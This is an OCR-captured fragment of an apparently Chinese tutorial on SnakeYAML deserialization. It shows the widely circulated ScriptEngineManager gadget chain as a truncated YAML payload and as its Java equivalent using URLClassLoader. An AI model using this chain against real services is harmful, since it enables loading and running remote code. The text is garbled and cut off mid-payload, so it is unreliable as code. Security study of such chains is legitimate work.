
ScriptEngineManager
网上广为流传的一条链子就是如下的
YAML
1
!!javax.script.ScriptEngineManager
 [ 
!!java.net.
其其实就相当于
JAVA
1
new
ScriptEngineManager
(
new
URLClassLoader
({ 
new
这个链子是针对构造方法的一条链子